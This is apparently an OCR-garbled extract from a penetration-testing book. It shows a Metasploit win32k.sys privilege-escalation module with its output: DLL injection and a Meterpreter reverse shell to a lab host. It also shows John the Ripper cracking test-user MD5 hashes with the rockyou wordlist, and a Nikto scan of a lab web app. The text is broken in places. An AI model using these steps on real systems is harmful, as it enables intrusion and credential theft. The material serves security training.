$\Rightarrow$  %q{ This module exploits a NULL Pointer Dereference in win32k.sys, the vulnerability can be triggered through the use of TrackPopupMenu. Under special conditions, the NULL pointer dereference can be abused on xxxSendMessageTimeout to achieve arbitrary code execution. This module has been tested successfully on Windows XP SP3, Windows 2003 SP2, Windows 7 SP1 and Windows 2008 32bits. Also on Windows 7 SP1 and Windows 2008 R2 SP1 64 bits. }, 'License' => MSF LICENSE,





[\*] Launching notepad to host the exploit...

[+] Process 2620 launchd.<br>[\*] Process 2620 launchd.<br>[\*] Reflectively injecting the exploit DLL into 2620...<br>[\*] Exploit injected. Injecting payload into 2620...<br>[\*] Exploit injected. Injecting payload into 2620...

[\*] Captur Injected. Executing exploit...<br>[\*] Payload injected. Executing exploit...<br>[\*] Sending stage (206403 bytes) to 192.168.56.14<br>[\*] Meterpreter session 4 opened (192.168.56.10:4444 -> 192.168.56.14:50681) at 2018-07

meterpreter >



(iii) | file:///root/privesc-check.html

# Contents WIN-F7RR4F9OTUV

**COUNTY STATE** 

















root@kali:~# ls /usr/share/wordlists/ dirb dnsmap.txt fern-wifi nmap.lst sqlmap.txt dirbuster fasttrack.txt metasploit rockyou.txt.gz wfuzz root@kali:~# cd /usr/share/wordlists/ root@kali:/usr/share/wordlists# qunzip rockyou.txt.gz oot@kali:/usr/share/wordlists# ls<sup>.</sup> dirb dnsmap.txt fern-wifi nmap.lst sqlmap.txt dirbuster fasttrack.txt metasploit rockyou.txt wfuzz root@kali:/usr/share/wordlists#

hashes 6 7.txt Open  $\bullet$ 曱  $\sim$ / 1 admin:21232f297a57a5a743894a0e4a801fc3 2 gordonb:e99a18c428cb38d5f260853678922e03 3 1337:8d3533d75ae2c3966d7e0d4fcc69216b 4 pablo:0d107d09f5bbe40cade3de5c71e9e9b7 5 smithy:5f4dcc3b5aa765d61d8327deb882cf99  $6$ user:ee $11$ cbb $19052$ e $40$ b $07$ aac $0$ ca $060$ c $23$ ee



i:~/webpentest/c7# john --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-md5 hashes 6 7.txt --rules Using default input encoding: UTF-8 Loaded 6 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3]) Remaining 1 password hash Press 'q' or Ctrl-C to abort, almost any other key for status<br>0g 0:00:00:52 39.12% (ETA: 00:06:35) 0g/s 2009Kp/s 2009Kc/s 2009KC/s puyum3u+yo=x..puttycats user (user) 1g 0:00:00:54 DONE (2018-07-21 00:05) 0.01840g/s 1963Kp/s 1963Kc/s 1963KC/s vampiro..tony2000 Use the "--show" option to display all of the cracked passwords reliably Session completed

#### 21232f297a57a5a743894a0e4a801fc3:admin



hashes\_only\_6\_7.txt

21232f297a57a5a743894a0e4a801fc3 e99a18c428cb38d5f260853678922e03 8d3533d75ae2c3966d7e0d4fcc69216b 0d107d09f5bbe40cade3de5c71e9e9b7 5f4dcc3b5aa765d61d8327deb882cf99<br>eellcbb19052e40b07aac0ca060c23ee



## **Chapter 8: Using Automated Scanners**

Li:~/webpentest# nikto -h http://192.168.56.11/peruggia/ -o result.html Nikto v2.1.6 . . . . . . . . . . . . . . . . . . . . + Target IP: 192.168.56.11 + Target Hostname: 192.168.56.11 80 F Target Port: + Start Time: 2018-08-06 05:09:18 (GMT-5) . . . . . . . . . . . . . . . . . . . + Server: Apache/2.2.14 (Ubuntu) mod\_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy\_html/3.0.1 mod python/3.3.1 Python/2.6.5 mod ssl/2.2.14 OpenSSL/0.9.8k Phusion Passenger/4.0.38 mod perl/2.0.4 Perl/v5.10.1 + Cookie PHPSESSID created without the httponly flag Retrieved x-powered-by header: PHP/5.3.2-lubuntu4.30 + Fine anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some ' orms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the s ite in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + Perl/v5.10.1 appears to be outdated (current is at least v5.14.2) + Apache/2.2.14 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current. + PHP/5.3.2-lubuntu4.30 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also cur rent. + mod\_mono/2.4.3 appears to be outdated (current is at least 2.8) + Python/2.6.5 appears to be outdated (current is at least 2.7.5) + OpenSSL/0.9.8k appears to be outdated (current is at least 1.0.1j). OpenSSL 1.0.0o and 0.9.8zc are also curr ent.



